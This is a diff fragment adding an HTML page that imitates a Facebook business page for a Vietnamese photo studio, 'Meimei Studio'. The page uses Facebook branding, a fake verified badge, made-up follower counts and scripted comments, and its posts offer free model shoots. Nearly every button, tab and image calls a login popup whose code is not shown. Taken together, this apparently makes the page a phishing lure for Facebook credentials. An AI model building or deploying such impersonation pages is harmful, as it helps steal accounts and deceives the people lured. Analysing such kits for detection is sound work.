+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
+            z-index: 1002;
+            animation: slideIn 0.3s ease-out, fadeOut 0.3s ease-out 2s forwards;
+        }
+        @keyframes slideIn {
+            from { transform: translateY(100px); opacity: 0; }
+            to { transform: translateY(0); opacity: 1; }
+        }
+        @keyframes fadeOut {
+            to { opacity: 0; }
+        }
+        /* Image loading */
+        img {
+            filter: blur(5px);
+            transition: filter 0.5s ease;
+        }
+        img.loaded {
+            filter: blur(0);
+        }
+        /* Tab transition */
+        .tab-content {
+            display: none;
+            opacity: 0;
+            transition: opacity 0.3s ease;
+        }
+        .tab-content.active {
+            display: block;
+            opacity: 1;
+        }
+        /* Sidebar mobile */
+        .sidebar-toggle {
+            display: none;
+        }
+        @media (max-width: 767px) {
+            .container {
+                width: 100%;
+                box-shadow: none;
+            }
+            .cover-image {
+                height: 150px;
+            }
+            .profile-pic {
+                width: 136px;
+                height: 136px;
+            }
+            .profile-section {
+                margin-top: -60px;
+            }
+            .page-info {
+                text-align: center;
+            }
+            .page-info .name {
+                font-size: 24px;
+                justify-content: center;
+            }
+            .action-buttons {
+                justify-content: center;
+            }
+            .tabs {
+                flex-wrap: nowrap;
+                overflow-x: auto;
+            }
+            .main-content {
+                flex-direction: column;
+                padding: 0 12px;
+            }
+            .sidebar, .posts {
+                max-width: 100%;
+            }
+            .sidebar {
+                display: none;
+                position: fixed;
+                top: 56px;
+                right: 0;
+                width: 250px;
+                height: 100%;
+                background: #FFFFFF;
+                box-shadow: -2px 0 8px rgba(0, 0, 0, 0.1);
+                z-index: 99;
+                padding: 16px;
+                transform: translateX(100%);
+                transition: transform 0.3s;
+            }
+            .sidebar.active {
+                display: block;
+                transform: translateX(0);
+            }
+            .sidebar-toggle {
+                display: block;
+                position: fixed;
+                top: 60px;
+                right: 16px;
+                background: #1877F2;
+                color: #FFFFFF;
+                border: none;
+                border-radius: 50%;
+                width: 40px;
+                height: 40px;
+                cursor: pointer;
+                z-index: 100;
+                font-size: 20px;
+            }
+            .post .image-gallery:has(> img:nth-child(3)) {
+                grid-template-columns: 1fr;
+            }
+            .post .image-gallery img {
+                aspect-ratio: auto;
+                max-height: 300px;
+                max-width: 100%;
+            }
+            .header .search-bar {
+                display: none;
+            }
+        }
+    </style>
+</head>
+<body>
+    <!-- Sidebar Toggle Button -->
+    <button class="sidebar-toggle" onclick="toggleSidebar()"><i class="fas fa-bars"></i></button>
+
+    <div class="container">
+        <!-- Header -->
+        <div class="header">
+            <div class="back-section">
+                <img src="https://static.xx.fbcdn.net/rsrc.php/y1/r/4lCu2zih0ca.svg" alt="Facebook Logo" class="icon loaded" loading="lazy">
+                <span>Meimei Studio</span>
+            </div>
+            <div class="search-bar">
+                <input type="text" placeholder="Tìm kiếm trên Meimei Studio" onclick="showLoginPopup()">
+            </div>
+            <div class="title">Meimei Studio</div>
+            <div>
+                <i class="fas fa-bell icon" onclick="showLoginPopup()"></i>
+                <i class="fas fa-bars icon" onclick="showLoginPopup()"></i>
+            </div>
+        </div>
+
+        <!-- Cover Image -->
+        <div class="cover-image"></div>
+
+        <!-- Profile Section -->
+        <div class="profile-section">
+            <div class="profile-pic-container">
+                <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Ảnh đại diện" class="profile-pic loaded" loading="lazy">
+            </div>
+            <div class="page-info">
+                <div class="name">
+                    Meimei Studio <span class="verified"></span>
+                </div>
+                <div class="stats">893k lượt thích • 648k người theo dõi</div>
+                <div class="description">
+                    Lưu giữ vẻ đẹp của bạn
+                </div>
+            </div>
+        </div>
+
+        <!-- Action Buttons -->
+        <div class="action-buttons">
+            <button class="like" onclick="interact('like', this)">
+                <i class="fas fa-thumbs-up"></i> Thích
+            </button>
+            <button class="message" onclick="showLoginPopup()">
+                <i class="fas fa-comment"></i> Nhắn tin
+            </button>
+            <button class="share" onclick="interact('share', this)">
+                <i class="fas fa-share"></i> Chia sẻ
+            </button>
+        </div>
+
+        <!-- Tabs -->
+        <div class="tabs">
+            <a href="#" class="active" onclick="showTab('posts-tab')">Bài viết</a>
+            <a href="#" onclick="showTab('about-tab'); showLoginPopup()">Giới thiệu</a>
+            <a href="#" onclick="showTab('photos-tab')">Ảnh</a>
+            <a href="#" onclick="showTab('videos-tab')">Video</a>
+            <a href="#" onclick="showTab('reels-tab')">Reels</a>
+            <a href="#" onclick="showTab('friends-tab')">Bạn bè</a>
+            <a href="#" onclick="showTab('events-tab')">Sự kiện</a>
+            <a href="#" onclick="showTab('likes-tab'); showLoginPopup()">Lượt thích</a>
+        </div>
+
+        <!-- Details -->
+        <div class="details">
+            <div class="item">
+                <i class="fas fa-camera"></i>
+                <span><strong>Trang</strong> • Studio chụp ảnh</span>
+            </div>
+            <div class="item">
+                <i class="fas fa-map-marker-alt"></i>
+                <span><strong>424 Nguyễn Trãi, 286/1B Trần Hưng Đạo, P. Nguyễn Cư Trinh, Q1, Hồ Chí Minh</strong></span>
+            </div>
+            <div class="item">
+                <i class="fas fa-envelope"></i>
+                <span><strong>contact@meimeistudio.vn</strong></span>
+            </div>
+            <div class="item">
+                <i class="fas fa-globe"></i>
+                <span><strong><a href="https://www.tiktok.com/@meimeimodel_vision">tiktok.com/@meimeimodel_vision</a></strong></span>
+            </div>
+            <div class="item">
+                <i class="fas fa-clock"></i>
+                <span><strong>Mở cửa: 9:00 - 21:00</strong></span>
+            </div>
+            <div class="item">
+                <i class="fab fa-instagram"></i>
+                <span><strong><a href="https://instagram.com/meimeistudio">instagram.com/meimeistudio</a></strong></span>
+            </div>
+        </div>
+
+        <!-- Main Content -->
+        <div class="main-content">
+            <div class="sidebar">
+                <div class="album-section">
+                    <p>Ảnh</p>
+                    <div class="album">
+                        <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 3" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 4" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                    </div>
+                </div>
+                <div class="suggestions-section">
+                    <p>Đề xuất</p>
+                    <div class="suggestion-item">
+                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Studio A" class="loaded" loading="lazy">
+                        <span><a href="#">Studio A</a></span>
+                    </div>
+                    <div class="suggestion-item">
+                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Studio B" class="loaded" loading="lazy">
+                        <span><a href="#">Studio B</a></span>
+                    </div>
+                    <button class="see-all" onclick="alert('Xem tất cả đề xuất')">Xem tất cả</button>
+                </div>
+                <div class="reviews-section">
+                    <p>Đánh giá</p>
+                    <div class="rating">
+                        <span>4.8 ★★★★★</span>
+                        <span>(120 đánh giá)</span>
+                    </div>
+                    <div class="review-item">
+                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Lan Anh" class="loaded" loading="lazy">
+                        <div>
+                            <span><strong>Lan Anh</strong></span>
+                            <p>Chụp ảnh rất đẹp, chuyên nghiệp!</p>
+                        </div>
+                    </div>
+                    <div class="review-item">
+                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
+                        <div>
+                            <span><strong>Ngọc Mai</strong></span>
+                            <p>Nhân viên thân thiện, sẽ quay lại!</p>
+                        </div>
+                    </div>
+                    <button class="see-all" onclick="alert('Xem tất cả đánh giá')">Xem tất cả</button>
+                </div>
+                <div class="community-section">
+                    <p>Cộng đồng</p>
+                    <div class="stats">648k người theo dõi</div>
+                    <div class="stats">1.2k bài viết cộng đồng</div>
+                    <button class="see-all" onclick="alert('Xem cộng đồng')">Xem cộng đồng</button>
+                </div>
+            </div>
+            <div class="posts">
+                <div id="posts-tab" class="tab-content active">
+                    <!-- Create Post -->
+                    <div class="create-post">
+                        <div class="input-area">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
+                            <input type="text" placeholder="Bạn đang nghĩ gì?" onclick="showLoginPopup()">
+                        </div>
+                        <button class="post-button" onclick="showLoginPopup()">Đăng</button>
+                    </div>
+
+                    <!-- Pinned Post -->
+                    <div class="post pinned" id="post-1">
+                        <div class="post-header">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
+                            <div class="info">
+                                <div class="name">Meimei Studio <span class="verified"></span></div>
+                                <div class="meta">
+                                    <span class="time">01/04/2025</span>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="post-content">Chào mừng đến với Meimei Studio!</div>
+                        <p>Chúng tôi rất vui được gặp bạn tại studio chụp ảnh chuyên nghiệp nhất TP. HCM! Hãy theo dõi để cập nhật các concept mới nhé ♥️</p>
+                        <div class="image-gallery">
+                            <img src="https://imgur.com/jYvPFdb.jpg" alt="Welcome 1" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/Yua11LC.jpg" alt="Welcome 2" class="loaded" loading="lazy">
+                        </div>
+                        <div class="like-info">
+                            <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
+                            <span>Lan Anh, Ngọc Mai và 12k người khác</span>
+                        </div>
+                        <div class="actions">
+                            <div class="action like" onclick="interact('like', this)">
+                                <i class="fas fa-thumbs-up"></i> Thích <span>12k</span>
+                            </div>
+                            <div class="action comment" onclick="showLoginPopup()">
+                                <i class="fas fa-comment"></i> Bình luận <span>1.5k</span>
+                            </div>
+                            <div class="action share" onclick="interact('share', this)">
+                                <i class="fas fa-share"></i> Chia sẻ <span>2k</span>
+                            </div>
+                        </div>
+                    </div>
+
+                    <!-- Post 1 -->
+                    <div class="post" id="post-2">
+                        <div class="post-header">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
+                            <div class="info">
+                                <div class="name">Meimei Studio <span class="verified"></span></div>
+                                <div class="meta">
+                                    <span class="time">21/03/2025</span>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="post-content">Tuyển mẫu giao lưu cho concept mới!</div>
+                        <p>Dạo này thời gian rãnh nhiều bà nào rãnh hông ib tui làm mấy mẫy conccep hót hót nha ♥️</p>
+                        <div class="image-gallery">
+                            <img src="https://imgur.com/jYvPFdb.jpg" alt="Concept 1" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/Yua11LC.jpg" alt="Concept 2" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/T5oxlrN.jpg" alt="Concept 3" class="loaded" loading="lazy">
+                            <div class="more-images">
+                                <img src="https://imgur.com/gt2YFaT.jpg" alt="Concept 4" class="loaded" loading="lazy">
+                            </div>
+                        </div>
+                        <div class="like-info">
+                            <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" class="loaded" loading="lazy">
+                            <span>Lan Anh, Ngọc Mai, Minh Tuấn và 9.8k người khác</span>
+                        </div>
+                        <div class="actions">
+                            <div class="action like" onclick="interact('like', this)">
+                                <i class="fas fa-thumbs-up"></i> Thích <span>9.8k</span>
+                            </div>
+                            <div class="action comment" onclick="showLoginPopup()">
+                                <i class="fas fa-comment"></i> Bình luận <span>692</span>
+                            </div>
+                            <div class="action share" onclick="interact('share', this)">
+                                <i class="fas fa-share"></i> Chia sẻ <span>827</span>
+                            </div>
+                        </div>
+                        <div class="comments">
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
+                                <p><strong>Lan Anh:</strong> Mẫu này xinh quá Meimei ơi!</p>
+                            </div>
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
+                                <p><strong>Ngọc Mai:</strong> IB ngay đây, shop rep sớm nha 😍</p>
+                            </div>
+                        </div>
+                    </div>
+
+                    <!-- Post 2 -->
+                    <div class="post" id="post-3">
+                        <div class="post-header">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
+                            <div class="info">
+                                <div class="name">Meimei Studio <span class="verified"></span></div>
+                                <div class="meta">
+                                    <span class="time">28/02/2025</span>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="post-content">Tìm mẫu chụp ảnh sản phẩm mới!</div>
+                        <p>Mẫu nhà MeiMei nè xinh xỉu luôn nha mấy chế ơi, ib em làm một bộ nhé 😍 không tốn tiền mà còn được ảnh video làm kỉ niệm nha mấy bà ♥️!</p>
+                        <div class="image-gallery">
+                            <img src="https://imgur.com/GDGSiBJ.jpg" alt="Lookbook 1" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/kMfbbEG.jpg" alt="Lookbook 2" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/kMfbbEG.jpg" alt="Lookbook 2" class="loaded" loading="lazy">
+                            <div class="more-images">
+                                <img src="https://imgur.com/BEuyCv3.jpg" alt="Lookbook 2" class="loaded" loading="lazy">
+                            </div>
+                        </div>
+                        <div class="like-info">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
+                            <span>Ngọc Mai, Minh Tuấn, Hương Trà và 6.1k người khác</span>
+                        </div>
+                        <div class="actions">
+                            <div class="action like" onclick="interact('like', this)">
+                                <i class="fas fa-thumbs-up"></i> Thích <span>6.1k</span>
+                            </div>
+                            <div class="action comment" onclick="showLoginPopup()">
+                                <i class="fas fa-comment"></i> Bình luận <span>626</span>
+                            </div>
+                            <div class="action share" onclick="interact('share', this)">
+                                <i class="fas fa-share"></i> Chia sẻ
+                            </div>
+                        </div>
+                        <div class="comments">
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
+                                <p><strong>Hương Trà:</strong> Rép ib em với chị ơi!</p>
+                            </div>
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thảo Linh" class="loaded" loading="lazy">
+                                <p><strong>Thảo Linh:</strong> Bên mình còn tuyển mẫu feedback không ạ?</p>
+                            </div>
+                        </div>
+                    </div>
+
+                    <!-- Post 3 -->
+                    <div class="post" id="post-4">
+                        <div class="post-header">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
+                            <div class="info">
+                                <div class="name">Meimei Studio <span class="verified"></span></div>
+                                <div class="meta">
+                                    <span class="time">12/01/2025</span>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="post-content">Tìm ngôi sao chụp lookbook mới!</div>
+                        <p>Mấy bà ơi nhà meimei cần mẫu quay LOOKBOOK có mấy mẫu siêu hót luôn nè 😘! Đảm bảo siêu mê bà nào đồng ý làm mẫu bên tui làm miễn phí trả case luôn cũng chịu nha, ib xem mẫu nhé mấy bà ♥️!</p>
+                        <div class="image-gallery">
+                            <img src="https://imgur.com/MLMjl3Y.jpg" alt="Livestream 1" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/Smaexod.jpg" alt="Livestream 2" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/wgWVjG5.jpg" alt="Livestream 3" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/NZFXea4.jpg" alt="Livestream 3" class="loaded" loading="lazy">
+                        </div>
+                        <div class="like-info">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" class="loaded" loading="lazy">
+                            <span>Minh Tuấn, Hương Trà, Thu Hà và 7.2k người khác</span>
+                        </div>
+                        <div class="actions">
+                            <div class="action like" onclick="interact('like', this)">
+                                <i class="fas fa-thumbs-up"></i> Thích <span>7.2k</span>
+                            </div>
+                            <div class="action comment" onclick="showLoginPopup()">
+                                <i class="fas fa-comment"></i> Bình luận <span>3k8</span>
+                            </div>
+                            <div class="action share" onclick="interact('share', this)">
+                                <i class="fas fa-share"></i> Chia sẻ <span>2k4</span>
+                            </div>
+                        </div>
+                        <div class="comments">
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" class="loaded" loading="lazy">
+                                <p><strong>Thu Hà:</strong> Đã hợp tác với shop Meimei, mong được lần sau, tks shop nha!</p>
+                            </div>
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Yến Nhi" class="loaded" loading="lazy">
+                                <p><strong>Yến Nhi:</strong> Ước được chụp ảnh bên shop Meimei 😍</p>
+                            </div>
+                        </div>
+                    </div>
+
+                    <!-- Post 4 -->
+                    <div class="post" id="post-5">
+                        <div class="post-header">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
+                            <div class="info">
+                                <div class="name">Meimei Studio <span class="verified"></span></div>
+                                <div class="meta">
+                                    <span class="time">21/12/2024</span>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="post-content">Kêu gọi mẫu ảnh sản phẩm mới!</div>
+                        <p>Bà nào thích mẫu concep nào hót ib tui làm một bộ nhé hứa làm miễn phí nè♥️ Nhiều mẫu hót mà đẹp quá bà nào muốn ib tui liền nha 😘!</p>
+                        <div class="image-gallery">
+                            <img src="https://imgur.com/7eRH4Fr.jpg" alt="Tuyển mẫu 1" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/mj7UTEK.jpg" alt="Tuyển mẫu 2" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/x7Z7Evf.jpg" alt="Tuyển mẫu 3" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/GT3OXZP.jpg" alt="Tuyển mẫu 4" class="loaded" loading="lazy">
+                        </div>
+                        <div class="like-info">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" class="loaded" loading="lazy">
+                            <span>Hương Trà, Thu Hà, Linh Nguyễn và 7k người khác</span>
+                        </div>
+                        <div class="actions">
+                            <div class="action like" onclick="interact('like', this)">
+                                <i class="fas fa-thumbs-up"></i> Thích <span>7k</span>
+                            </div>
+                            <div class="action comment" onclick="showLoginPopup()">
+                                <i class="fas fa-comment"></i> Bình luận <span>1k3</span>
+                            </div>
+                            <div class="action share" onclick="interact('share', this)">
+                                <i class="fas fa-share"></i> Chia sẻ <span>1k4</span>
+                            </div>
+                        </div>
+                        <div class="comments">
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" class="loaded" loading="lazy">
+                                <p><strong>Linh Nguyễn:</strong> Mẫu này xinh quá, đăng ký ở đâu vậy shop?</p>
+                            </div>
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Hà Anh" class="loaded" loading="lazy">
+                                <p><strong>Hà Anh:</strong> Concept này đẹp thật, mình muốn thử!</p>
+                            </div>
+                        </div>
+                    </div>
+
+                    <!-- Post 5 -->
+                    <div class="post" id="post-6">
+                        <div class="post-header">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
+                            <div class="info">
+                                <div class="name">Meimei Studio <span class="verified"></span></div>
+                                <div class="meta">
+                                    <span class="time">18/10/2024</span>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="post-content">Cảm ơn feedback từ chị H.!</div>
+                        <p>Cảm ơn chị H. đã gửi feedback, ai muốn đăng ký mẫu ảnh hay chụp lookbook ib mình nha!</p>
+                        <div class="image-gallery">
+                            <img src="https://imgur.com/PFw6ohI.jpg" alt="Feedback mẫu ảnh" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/JvsEaqS.jpg" alt="Feedback mẫu ảnh" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/3i4GTMx.jpg" alt="Feedback mẫu ảnh" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/qmAr0ky.jpg" alt="Feedback mẫu ảnh" class="loaded" loading="lazy">
+                            <div class="more-images">
+                                <img src="https://imgur.com/wIzKHmz.jpg" alt="Feedback mẫu ảnh" class="loaded" loading="lazy">
+                            </div>
+                        </div>
+                        <div class="like-info">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
+                            <span>Thu Hà, Linh Nguyễn, Lan Anh và 8k người khác</span>
+                        </div>
+                        <div class="actions">
+                            <div class="action like" onclick="interact('like', this)">
+                                <i class="fas fa-thumbs-up"></i> Thích <span>8k</span>
+                            </div>
+                            <div class="action comment" onclick="showLoginPopup()">
+                                <i class="fas fa-comment"></i> Bình luận <span>1k7</span>
+                            </div>
+                            <div class="action share" onclick="interact('share', this)">
+                                <i class="fas fa-share"></i> Chia sẻ <span>754</span>
+                            </div>
+                        </div>
+                        <div class="comments">
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Anh" class="loaded" loading="lazy">
+                                <p><strong>Ngọc Anh:</strong> Shop này uy tín ở Hà Nội này, chụp ảnh cứ gọi là tuyệt vời nha!</p>
+                            </div>
+                            <div class="comment-item">
+                                <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Thu" class="loaded" loading="lazy">
+                                <p><strong>Minh Thu:</strong> Chụp ảnh đẹp thật, feedback chuẩn luôn 😍</p>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+
+                <!-- About Tab -->
+                <div id="about-tab" class="tab-content about-section">
+                    <p><strong>Giới thiệu</strong></p>
+                    <div class="about-subsection">
+                        <p><strong>Tổng quan</strong></p>
+                        <p>Meimei Studio - Lưu giữ vẻ đẹp của bạn. Chúng tôi chuyên cung cấp dịch vụ chụp ảnh nghệ thuật, lookbook, và sản phẩm với đội ngũ chuyên nghiệp.</p>
+                    </div>
+                    <div class="about-subsection">
+                        <p><strong>Thông tin liên hệ</strong></p>
+                        <div class="item">
+                            <i class="fas fa-envelope"></i>
+                            <span>contact@meimeistudio.vn</span>
+                        </div>
+                        <div class="item">
+                            <i class="fas fa-map-marker-alt"></i>
+                            <span>424 Nguyễn Trãi, Quận 1, TP. Hồ Chí Minh</span>
+                        </div>
+                        <div class="item">
+                            <i class="fas fa-clock"></i>
+                            <span>Mở cửa: 9:00 - 21:00</span>
+                        </div>
+                    </div>
+                    <div class="about-subsection">
+                        <p><strong>Thông tin bổ sung</strong></p>
+                        <div class="item">
+                            <i class="fas fa-camera"></i>
+                            <span>Studio chụp ảnh</span>
+                        </div>
+                        <div class="item">
+                            <i class="fas fa-globe"></i>
+                            <span><a href="https://www.tiktok.com/@meimeimodel_vision">tiktok.com/@meimeimodel_vision</a></span>
+                        </div>
+                        <div class="item">
+                            <i class="fab fa-instagram"></i>
+                            <span><a href="https://instagram.com/meimeistudio">instagram.com/meimeistudio</a></span>
+                        </div>
+                    </div>
+                </div>
+
+                <!-- Photos Tab -->
+                <div id="photos-tab" class="tab-content photos-section">
+                    <p><strong>Ảnh</strong></p>
+                    <div class="album">
+                        <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 3" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 4" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                    </div>
+                </div>
+
+                <!-- Videos Tab -->
+                <div id="videos-tab" class="tab-content videos-section">
+                    <p><strong>Video</strong></p>
+                    <div class="video-list">
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
+                            <div class="play-icon"></div>
+                            <div class="video-info">
+                                <div class="title">Lookbook Xuân 2025 - Meimei Studio</div>
+                                <div class="meta">21/03/2025 • 2:30</div>
+                            </div>
+                        </div>
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
+                            <div class="play-icon"></div>
+                            <div class="video-info">
+                                <div class="title">Lookbook Hè 2025 - Meimei Studio</div>
+                                <div class="meta">28/02/2025 • 3:15</div>
+                            </div>
+                        </div>
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
+                            <div class="play-icon"></div>
+                            <div class="video-info">
+                                <div class="title">Livestream Bán Hàng 01/2025</div>
+                                <div class="meta">12/01/2025 • 45:10</div>
+                            </div>
+                        </div>
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
+                            <div class="play-icon"></div>
+                            <div class="video-info">
+                                <div class="title">Livestream Giới Thiệu Sản Phẩm Mới</div>
+                                <div class="meta">21/12/2024 • 30:00</div>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+
+                <!-- Reels Tab -->
+                <div id="reels-tab" class="tab-content reels-section">
+                    <p><strong>Reels</strong></p>
+                    <div class="video-list">
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
+                            <div class="play-icon"></div>
+                        </div>
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
+                            <div class="play-icon"></div>
+                        </div>
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
+                            <div class="play-icon"></div>
+                        </div>
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
+                            <div class="play-icon"></div>
+                        </div>
+                    </div>
+                </div>
+
+                <!-- Friends Tab -->
+                <div id="friends-tab" class="tab-content friends-section">
+                    <p><strong>Bạn bè</strong></p>
+                    <div class="friend-item">
+                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
+                        <span><a href="#">Lan Anh</a></span>
+                    </div>
+                    <div class="friend-item">
+                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
+                        <span><a href="#">Ngọc Mai</a></span>
+                    </div>
+                    <div class="friend-item">
+                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" class="loaded" loading="lazy">
+                        <span><a href="#">Minh Tuấn</a></span>
+                    </div>
+                    <div class="friend-item">
+                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
+                        <span><a href="#">Hương Trà</a></span>
+                    </div>
+                    <p>Và 500 người khác</p>
+                </div>
+
+                <!-- Events Tab -->
+                <div id="events-tab" class="tab-content events-section">
+                    <p><strong>Sự kiện</strong></p>
+                    <div class="event-item">
+                        <img src="https://imgur.com/jYvPFdb.jpg" alt="Event 1" class="loaded" loading="lazy">
+                        <span><a href="#">Triển lãm ảnh Xuân 2025</a> - 15/04/2025</span>
+                    </div>
+                    <div class="event-item">
+                        <img src="https://imgur.com/Yua11LC.jpg" alt="Event 2" class="loaded" loading="lazy">
+                        <span><a href="#">Workshop chụp ảnh nghệ thuật</a> - 30/05/2025</span>
+                    </div>
+                </div>
+
+                <!-- Likes Tab -->
+                <div id="likes-tab" class="tab-content likes-section">
